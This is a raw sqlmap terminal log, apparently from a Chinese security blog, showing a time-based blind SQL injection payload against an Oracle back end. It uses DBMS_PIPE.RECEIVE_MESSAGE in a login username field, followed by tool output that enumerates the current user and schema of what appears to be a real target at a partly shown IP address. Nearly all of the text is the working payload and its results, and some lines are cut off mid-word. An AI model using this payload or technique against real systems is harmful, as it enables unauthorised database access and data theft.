 Payload: username=admin' AND 8472=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(100)||CHR(119)||CHR(102
'='jKgJ&password=+z3VgEDJpVuEHdRPPzbCFTCa9Q0sKLOZ5q4ZLhxjuok=
---
[14:03:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:03:43] [INFO] fetching current user
[14:03:43] [WARNING] time-based comparison requires larger statistical model, please wait............
..... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:03:50] [WARNING] it is very important to not stress the network connection during usage of time-
to prevent potential disruptions
[14:04:00] [INFO] adjusting time delay to 1 second due to good response times
NCCWAI
current user: 'NCCWAI'
[14:04:15] [INFO] fetching current database
[14:04:15] [INFO] resumed: NCCWAI
[14:04:15] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
s on other DBMSes
current database (equivalent to schema on Oracle): 'NCCWAI'
[14:04:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 82 times
[14:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/218.13.1
[14:04:15] [WARNING] your sqlmap version is outdated
[*] ending @ 14:04:15 /2021-05-09/
[root@ecs-kc1-large-2-linux-20200904223326 sqlmap]#
安全透视镜